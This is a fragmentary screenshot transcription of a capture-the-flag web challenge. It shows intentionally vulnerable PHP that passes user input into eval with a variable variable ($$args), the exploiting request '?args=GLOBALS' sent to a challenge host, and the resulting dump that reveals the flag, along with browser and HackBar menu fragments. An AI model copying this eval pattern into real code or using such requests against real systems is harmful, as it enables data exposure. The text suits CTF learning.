 114.67.175.224:11668/?args=GLO
114.67.175.224:11668/?args=GLOBALS
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=>
array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{f104b01f01088f1b56875d0b9234a280}"
["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
查看器 控制台 调试器 网络 样式编辑器 性能 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Ot
Load URL http://114.67.175.224:11668?args=GLOBALS
Split URL
Execution